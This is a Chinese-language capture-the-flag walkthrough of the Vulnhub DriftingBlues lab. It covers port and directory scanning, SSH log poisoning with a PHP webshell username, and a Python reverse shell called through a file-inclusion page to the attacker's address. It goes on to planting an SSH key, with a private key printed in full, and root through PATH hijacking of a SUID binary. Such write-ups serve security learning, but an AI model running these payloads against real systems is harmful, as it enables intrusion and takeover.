0x00 配置
攻击机 IP: 192.168.10.5
靶机 IP: 192.168.10.7
0x01 攻击
用 Namp 扫描靶机开放的端口
┌──(root㉿azwhikaru)-[~]
└─# nmap -sC -sV -p- 192.168.10.7
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-27 14:27 CST
Nmap scan report for driftingblues (192.168.10.4)
Host is up (0.00051s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 6afed61723cb90792bb12d3753974658 (RSA)
| 256 5bc468d18959d748b096f311871c08ac (ECDSA)
|_ 256 613966881d8ff1d040611e99c51a1ff4 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/eventadmins
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 08:00:27:A4:E3:CB (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.06 seconds
发现了 22 (SSH) 和 80 (HTTP) 端口,访问 Web 端口后发现没什么有用的信息
扫描网站目录后发现这个靶机大大滴坏,放了假的 wordpress 和 phpmyadmin 页面来骗、来偷袭
┌──(root㉿azwhikaru)-[~]
└─# dirb http://192.168.10.4/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Feb 27 14:28:13 2023
URL_BASE: http://192.168.10.4/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.10.4/ ----
==> DIRECTORY: http://192.168.10.4/drupal/
+ http://192.168.10.4/index.html (CODE:200|SIZE:1373)
+ http://192.168.10.4/Makefile (CODE:200|SIZE:11)
+ http://192.168.10.4/MANIFEST.MF (CODE:200|SIZE:11)
==> DIRECTORY: http://192.168.10.4/phpmyadmin/
==> DIRECTORY: http://192.168.10.4/privacy/
+ http://192.168.10.4/robots.txt (CODE:200|SIZE:37)
==> DIRECTORY: http://192.168.10.4/secret/
+ http://192.168.10.4/server-status (CODE:403|SIZE:277)
==> DIRECTORY: http://192.168.10.4/wp-admin/
---- Entering directory: http://192.168.10.4/drupal/ ----
+ http://192.168.10.4/drupal/index.html (CODE:200|SIZE:357)
---- Entering directory: http://192.168.10.4/phpmyadmin/ ----
+ http://192.168.10.4/phpmyadmin/index.html (CODE:200|SIZE:268)
---- Entering directory: http://192.168.10.4/privacy/ ----
+ http://192.168.10.4/privacy/index.html (CODE:200|SIZE:179)
---- Entering directory: http://192.168.10.4/secret/ ----
+ http://192.168.10.4/secret/devices (CODE:200|SIZE:20)
+ http://192.168.10.4/secret/index.html (CODE:200|SIZE:90)
---- Entering directory: http://192.168.10.4/wp-admin/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
最后在 robots.txt 中发现了线索
User-agent: *
Disallow: /eventadmins
/eventadmins。提示有 ssh 漏洞
man there's a problem with ssh
john said "it's poisonous!!! stay away!!!"
idk if he's mentally challenged
please find and fix it
also check /littlequeenofspades.html
your buddy, buddyG
/littlequeenofspades.html
Now, she is a little queen of spades, and the men will not let her be
Mmmm, she is the little queen of spades, and the men will not let her be
Everytime she makes a spread, hoo fair brown, cold chill just runs all over me
I'm gon' get me a gamblin' woman, if the last thing that I do
Eee, gon' get me a gamblin' woman, if it's the last thing that I do
Well, a man don't need a woman, ooh fair brown, that he got to give all his money to
Everybody say she got a mojo, now she's been usin' that stuff
Mmmm, mmmm, 'verybody says she got a mojo, 'cause she been usin' that stuff
But she got a way trimmin' down, hoo fair brown, and I mean it's most too tough
Now, little girl, since I am the king, baby, and you is a queen
Ooo eee, since I am the king baby, and you is a queen
Le's us put our heads together, hoo fair brown, then we can make our money green
aW50cnVkZXI/IEwyRmtiV2x1YzJacGVHbDBMbkJvY0E9PQ==
最后有一串 BASE64 编码,解码后得到
┌──(root㉿azwhikaru)-[~]
└─# echo aW50cnVkZXI/IEwyRmtiV2x1YzJacGVHbDBMbkJvY0E9PQ== | base64 -d
intruder? L2FkbWluc2ZpeGl0LnBocA==
┌──(root㉿azwhikaru)-[~]
└─# echo L2FkbWluc2ZpeGl0LnBocA== | base64 -d
/adminsfixit.php
/adminsfixit.php
#######################################################################
ssh auth log
============
i hope some wacky and uncharacteristic thing would not happen
this job is fucking poisonous and im boutta planck length away from quitting this hoe
-abuzer komurcu
#######################################################################
...
似乎这个 PHP 页面会把 SSH 的日志文件包含进来,其中就含有我们登陆时的用户名和地址,那么是否能在这里插入 PHP 代码来让它执行呢
把一句话木马当作 SSH 的用户名提交
ssh '<?php system($_GET["do"]); ?>'@192.168.10.7
尝试带上参数访问。虽然输出比较乱,但是搜索之后还是能发现命令已经成功被执行了

既然有 Python3 环境,那就尝试反弹 Shell 出来。在攻击机上开启监听,随后访问
http://192.168.10.7/adminsfixit.php?do=python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.10.5%22,5000));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import%20pty;%20pty.spawn(%22sh%22)%27
成功连接上 Shell 并进入交互式终端
┌──(root㉿azwhikaru)-[~]
└─# nc -lvnp 5000
listening on [any] 5000 ...
connect to [192.168.10.5] from (UNKNOWN) [192.168.10.7] 46632
$ whoami
whoami
www-data
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
uname -a
Linux driftingblues 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@driftingblues:/var/www/html$
查看家目录
www-data@driftingblues:/var/www/html$ ls /home
robertj
www-data@driftingblues:/var/www/html$ ls /home/robertj
ls /home/robertj
user.txt
www-data@driftingblues:/var/www/html$ ls -al /home/robertj
ls -al /home/robertj
total 16
drwxr-xr-x 3 robertj robertj 4096 Jan 4 2021 .
drwxr-xr-x 3 root root 4096 Jan 4 2021 ..
drwx---rwx 2 robertj robertj 4096 Jan 4 2021 .ssh
-r-x------ 1 robertj robertj 1805 Jan 3 2021 user.txt
www-data@driftingblues:/var/www/html$ ls -al /home/robertj/.ssh
ls -al /home/robertj/.ssh
total 8
drwx---rwx 2 robertj robertj 4096 Jan 4 2021 .
drwxr-xr-x 3 robertj robertj 4096 Jan 4 2021 ..
发现了一个 robertj 用户。虽然用户目录下有 .ssh 文件夹,但里面并没有密钥。而恰好我们对 .ssh 目录有写入权限,那么就可以自己生成一个密钥放进去
www-data@driftingblues:/home/robertj/.ssh$ ssh-keygen -t rsa
ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/var/www/.ssh/id_rsa): /home/robertj/.ssh/id_rsa
/home/robertj/.ssh/id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/robertj/.ssh/id_rsa.
Your public key has been saved in /home/robertj/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:CZzFFqRJntjnS8sAkZqEp0Nd+GO4mHhit94gzTVQBsQ www-data@driftingblues
The key's randomart image is:
+---[RSA 2048]----+
| .+o==.o+. |
|..oE+B *o |
|.+ += X.. |
|o o..= + . |
|..o ooo S |
|o++o. .+ o |
|.+.+. + |
| ..o |
| .. . |
+----[SHA256]-----+
www-data@driftingblues:/home/robertj/.ssh$ ls
ls
id_rsa id_rsa.pub
复制一下 id_rsc 备用
www-data@driftingblues:/home/robertj/.ssh$ cat id_rsa
cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEA/WeMCxu9pBQvZzkm4Njd8mjPmNY0JZq0a0RLbT6wy0h+v/ooIUjC
LRKrp7c0cNVdJdjYiIsRiWG6XHqxmui8cYiNnu2e0n82wJzgcclmfXowZ0XIisuPtgD7Vk
rSOLeS0eWuQ/NBGbz9mCgRm8BU6JEYCxxTjgCAZCe4N0msJdKIfNXYrDPEHVlQEsH1tJOh
3evMxUD80ipdAhqq4Sh6I/UwWbvJiihfhqFRJJ/F5UkgLrmE2tZ1lbEY4av3Wtq2PYvdRM
A0XqsfRQKJrcil6/S2jBumAs82FCIK3wClvE+1+a+Fpj0gDDgmFzh0byhwqPSCQuHstRhX
4VKEqLKWvwAAA9ByI0lXciNJVwAAAAdzc2gtcnNhAAABAQD9Z4wLG72kFC9nOSbg2N3yaM
+Y1jQlmrRrREttPrDLSH6/+ighSMItEquntzRw1V0l2NiIixGJYbpcerGa6LxxiI2e7Z7S
fzbAnOBxyWZ9ejBnRciKy4+2APtWStI4t5LR5a5D80EZvP2YKBGbwFTokRgLHFOOAIBkJ7
g3Sawl0oh81disM8QdWVASwfW0k6Hd68zFQPzSKl0CGqrhKHoj9TBZu8mKKF+GoVEkn8Xl
SSAuuYTa1nWVsRjhq/da2rY9i91EwDReqx9FAomtyKXr9LaMG6YCzzYUIgrfAKW8T7X5r4
WmPSAMOCYXOHRvKHCo9IJC4ey1GFfhUoSospa/AAAAAwEAAQAAAQBZZjuY+6t3BIwIvbgC
oWAEEogS4pc5IRA/u7NkkjZrMWNONWINBA9FOY4HuHGu0Qdwv8T8vxtrvWezErIv9aXt5A
AarrhWiPz3DSF941DeOcpz1MHAfbpwun3xXqo1ykXo+T/2xw4Tl4JcON6ldUA/YFj8Kn0r
3u9s5jpufvZVzPIU6+NDDDeAEeynqw+hkpVNU8caibN7/j/loJ6JvtLUXU+UhxNfD9/bo7
fmidsa38yzENtslSVMK01pGwFf/7HIzmx9CXDgXfG9rSF4535KvquMdZCWdd6ebMFOggYI
HsGoInheJfL6IpoLJ1qB1cSNushgyJNVdDHUdGBFEtrRAAAAgHfyJRNdizW+Kz0Ih2f2k4
HgE/3ghU2XShAOkt310Cpgbdviu34YI/chZEl6zbnH72NECRek37UK8zIKWVDcVx8LCAh1
HJsgUl3VBPPtunJr2IoWjD+aDnT6DaEb9crieVMX/jE74I1Lz4XuE5C1+lDaTeIdpiwdl5
OEmQLXNkpXAAAAgQD/fWEtFIVulqmXqFUkNrSiB4fEi5PdfveaOQs/KOIQnnQmQYX7TJgZ
KdjHpgfSgSprbv6dtB542P8SKZxB7zDLvS4y9B0m60XAM/TUNNy9r8WzZEaGpS4zz8Lg5M
wGSO67SFT3b8ccBTzYIuO9DYq/N9nsuNLCVGKBQNby5YlPOQAAAIEA/ekZ8VkVqit4Exn3
df7FZuBPf+EAVGAOWH5n5ZOFv/Lq97dumJJziEfRO91UcpSM/V92XFWaZINhD1yiO49e6l
oZHTePKCMJOjj7NKLRrMwF17qjKg+qJHzpymvm9OHQrY3YBRwu5c9yv8/5/p4fWBhHb7Xf
VRgMfHV53gidnbcAAAAWd3d3LWRhdGFAZHJpZnRpbmdibHVlcwECAwQF
-----END OPENSSH PRIVATE KEY-----
然后拷贝 id_rsa.pub 作为 authorized_keys 使用
www-data@driftingblues:/home/robertj/.ssh$ cp id_rsa.pub authorized_keys
cp id_rsa.pub authorized_keys
回到攻击机,新建 ssh_key.txt 文件,粘贴 id_rsa 里的内容,赋予权限后连接 SSH
┌──(root㉿azwhikaru)-[~]
└─# ssh robertj@192.168.10.7 -i ssh_id.txt
Linux driftingblues 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
robertj@driftingblues:~$ id
uid=1000(robertj) gid=1000(robertj) groups=1000(robertj),1001(operators)
robertj@driftingblues:~$ whoami
robertj
robertj@driftingblues:~$ ls
user.txt
robertj@driftingblues:~$ cat user.txt
flag 1/2
░░░░░░▄▄▄▄▀▀▀▀▀▀▀▀▄▄▄▄▄▄▄
░░░░░█░░░░░░░░░░░░░░░░░░▀▀▄
░░░░█░░░░░░░░░░░░░░░░░░░░░░█
░░░█░░░░░░▄██▀▄▄░░░░░▄▄▄░░░░█
░▄▀░▄▄▄░░█▀▀▀▀▄▄█░░░██▄▄█░░░░█
█░░█░▄░▀▄▄▄▀░░░░░░░░█░░░░░░░░░█
█░░█░█▀▄▄░░░░░█▀░░░░▀▄░░▄▀▀▀▄░█
░█░▀▄░█▄░█▀▄▄░▀░▀▀░▄▄▀░░░░█░░█
░░█░░░▀▄▀█▄▄░█▀▀▀▄▄▄▄▀▀█▀██░█
░░░█░░░░██░░▀█▄▄▄█▄▄█▄▄██▄░░█
░░░░█░░░░▀▀▄░█░░░█░█▀█▀█▀██░█
░░░░░▀▄░░░░░▀▀▄▄▄█▄█▄█▄█▄▀░░█
░░░░░░░▀▄▄░░░░░░░░░░░░░░░░░░░█
░░░░░█░░░░▀▀▄▄░░░░░░░░░░░░░░░█
░░░░▐▌░░░░░░█░▀▄▄▄▄▄░░░░░░░░█
░░███░░░░░▄▄█░▄▄░██▄▄▄▄▄▄▄▄▀
░▐████░░▄▀█▀█▄▄▄▄▄█▀▄▀▄
░░█░░▌░█░░░▀▄░█▀█░▄▀░░░█
░░█░░▌░█░░█░░█░░░█░░█░░█
░░█░░▀▀░░██░░█░░░█░░█░░█
░░░▀▀▄▄▀▀░█░░░▀▄▀▀▀▀█░░█
获得了第一个 flag,需要提权获得第二个。先检查是否有 gcc、make、sudo 等命令
robertj@driftingblues:~$ sudo
-bash: sudo: command not found
robertj@driftingblues:~$ gcc
-bash: gcc: command not found
robertj@driftingblues:~$ make
-bash: make: command not found
全部 miss。搜索有权限执行的高级命令
robertj@driftingblues:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/bin/passwd
/usr/bin/getinfo
/usr/bin/mount
/usr/bin/chfn
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/su
/usr/bin/gpasswd
/usr/bin/chsh
发现一个不是自带命令的 /usr/bin/getinfo。运行一下
robertj@driftingblues:~$ /usr/bin/getinfo
###################
ip address
###################
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:46:ee:37 brd ff:ff:ff:ff:ff:ff
inet 192.168.10.7/24 brd 192.168.10.255 scope global dynamic enp0s3
valid_lft 85832sec preferred_lft 85832sec
inet6 fe80::a00:27ff:fe46:ee37/64 scope link
valid_lft forever preferred_lft forever
###################
hosts
###################
127.0.0.1 localhost
127.0.1.1 driftingblues
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
###################
os info
###################
Linux driftingblues 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
发现输出了三个信息: ip address、hosts、os info。其中分别对应 ip a、cat /etc/hosts、uname -a 三个命令。这里使用环境变量劫持,将 ip、cat、uname 中的其中一个命令替换成开启 Shell 的命令
robertj@driftingblues:~$ export PATH=/tmp/:$PATH
robertj@driftingblues:~$ cd /tmp
robertj@driftingblues:/tmp$ echo '/bin/bash' > cat
robertj@driftingblues:/tmp$ chmod 777 cat
这段命令的意思是将 PATH 设置到 /tmp 目录下,当执行 cat 命令的时候就会优先执行 /tmp 目录下的 cat
robertj@driftingblues:/tmp$ /usr/bin/getinfo
###################
ip address
###################
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:46:ee:37 brd ff:ff:ff:ff:ff:ff
inet 192.168.10.7/24 brd 192.168.10.255 scope global dynamic enp0s3
valid_lft 85774sec preferred_lft 85774sec
inet6 fe80::a00:27ff:fe46:ee37/64 scope link
valid_lft forever preferred_lft forever
###################
hosts
###################
root@driftingblues:/tmp#
发现当执行到 hosts 部分的时候果然运行了我们替换进去的 cat 命令,成功获得了 root shell
root@driftingblues:/tmp# id
uid=0(root) gid=1000(robertj) groups=1000(robertj),1001(operators)
root@driftingblues:/tmp# whoami
root
root@driftingblues:/tmp# ls -al /root
total 20
drwx------ 2 root root 4096 Jan 4 2021 .
drwxr-xr-x 18 root root 4096 Dec 17 2020 ..
-rw------- 1 root root 48 Jan 4 2021 .bash_history
-r-x------ 1 root root 1821 Dec 17 2020 root.txt
-rw-r--r-- 1 root root 1031 Jan 4 2021 upit
root@driftingblues:/tmp# cat /root/root.txt
root@driftingblues:/tmp#
这里发现个很 ** 的地方,那就是因为 cat 命令被我劫持了,所以这里没法直接用 cat 命令查看 flag 了。用 nano 打开后获得 flag
flag 2/2
░░░░░░▄▄▄▄▀▀▀▀▀▀▀▀▄▄▄▄▄▄▄
░░░░░█░░░░░░░░░░░░░░░░░░▀▀▄
░░░░█░░░░░░░░░░░░░░░░░░░░░░█
░░░█░░░░░░▄██▀▄▄░░░░░▄▄▄░░░░█
░▄▀░▄▄▄░░█▀▀▀▀▄▄█░░░██▄▄█░░░░█
█░░█░▄░▀▄▄▄▀░░░░░░░░█░░░░░░░░░█
█░░█░█▀▄▄░░░░░█▀░░░░▀▄░░▄▀▀▀▄░█
░█░▀▄░█▄░█▀▄▄░▀░▀▀░▄▄▀░░░░█░░█
░░█░░░▀▄▀█▄▄░█▀▀▀▄▄▄▄▀▀█▀██░█
░░░█░░░░██░░▀█▄▄▄█▄▄█▄▄██▄░░█
░░░░█░░░░▀▀▄░█░░░█░█▀█▀█▀██░█
░░░░░▀▄░░░░░▀▀▄▄▄█▄█▄█▄█▄▀░░█
░░░░░░░▀▄▄░░░░░░░░░░░░░░░░░░░█
░░▐▌░█░░░░▀▀▄▄░░░░░░░░░░░░░░░█
░░░█▐▌░░░░░░█░▀▄▄▄▄▄░░░░░░░░█
░░███░░░░░▄▄█░▄▄░██▄▄▄▄▄▄▄▄▀
░▐████░░▄▀█▀█▄▄▄▄▄█▀▄▀▄
░░█░░▌░█░░░▀▄░█▀█░▄▀░░░█
░░█░░▌░█░░█░░█░░░█░░█░░█
░░█░░▀▀░░██░░█░░░█░░█░░█
░░░▀▀▄▄▀▀░█░░░▀▄▀▀▀▀█░░█
congratulations!
0x02 总结
锌小子;
PHP 植入一句话木马那里搞错了好几次,把环境都橄榄了,重开了三把才成功...
标签:00,driftingblues,http,robertj,DRIFTINGBLUES,192.168,Vulnhub,root From: https://www.cnblogs.com/azwhikaru/p/17160003.html